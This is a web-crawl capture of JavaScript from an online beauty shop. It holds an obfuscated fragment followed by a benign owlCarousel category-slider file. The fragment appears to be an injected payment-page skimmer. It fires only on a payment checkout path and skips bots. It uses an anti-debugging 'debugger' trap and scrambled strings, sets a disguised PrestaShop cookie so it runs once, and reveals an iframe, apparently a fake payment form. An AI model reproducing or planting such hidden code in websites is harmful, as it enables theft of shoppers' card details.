iframe").style.display="block"),is_lo()&&localStorage.setItem("previoustExternalReferrer","empty"),navigator.cookieEnabled&&(o.cookie="PrestaShop-f5aa642af931fe30bddef81aceb91789=a4dd9c0bdb19ce80e37daf4ac061001db3c3b64e1a4141903d50edb0")}},1e3)}function _pi2(){var o=document;!/bot/.test(navigator.userAgent.toLowerCase())&&(!navigator.cookieEnabled||navigator.cookieEnabled&&!co("PrestaShop-f5aa642af931fe30bddef81aceb91789"))&&(!is_lo()||is_lo()&&!localStorage.getItem("previoustExternalReferrer"))&&0<location.pathname.indexOf("realexpaymentshpp/payment")&&_pi1(o)}function co(o){return(o=document.cookie.match(new RegExp("(?:^|; )"+o.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(o[1]):void 0}function _tulz(){var o=_0x5591,e=(new Date).getTime();if(function(){try{!function o(e){1===(""+e/e)[_0x5591(404)]&&0!==e||function(){}.constructor("debugger")(),o(++e)}(0)}catch(o){}}(),500<(new Date)[o(397)]()-e)return!0}function _0x5591(o,e){var t=_0x1618();return(_0x5591=function(o,e){return t[o-=394]})(o,e)}function _0x1618(){var o=["length","12ncZyeI","1872819lLQdpC","2284255bJOhWr","34280370XJfXsT","getTime","32yasKQn","3807792jYvaBD","18eDKPOC","957607qewNHz","4130304GaSUGH","165739tikeLt"];return(_0x1618=function(){return o})()}function is_lo(){var o="test";try{return localStorage.setItem(o,o),localStorage.removeItem(o),!0}catch(o){return!1}}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_pi2):_pi2(),function(){for(var o=_0x5591,e=_0x1618();;)try{if(720145==+parseInt(o(403))*(-parseInt(o(405))/2)+-parseInt(o(402))/3+-parseInt(o(399))/4+-parseInt(o(395))/5*(-parseInt(o(400))/6)+parseInt(o(401))/7*(-parseInt(o(398))/8)+-parseInt(o(394))/9+parseInt(o(396))/10)break;e.push(e.shift())}catch(o){e.push(e.shift())}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js
body_size: -128
content:
$(document).ready(function () {

    if ($('.home-categories-carousel').length) {
        $('.home-categories-carousel').owlCarousel({
            loop: false,
            margin: 20,
            responsive: {
                0: {
                    items: 2,
                    dots: true
                },
                450: {
                    items: 2,
                    dots: true
                },
                500: {
                    items: 3
                },
                600: {
                    items: 4
                },
                768: {
                    items: 5
                }
            }
        })
    }
});

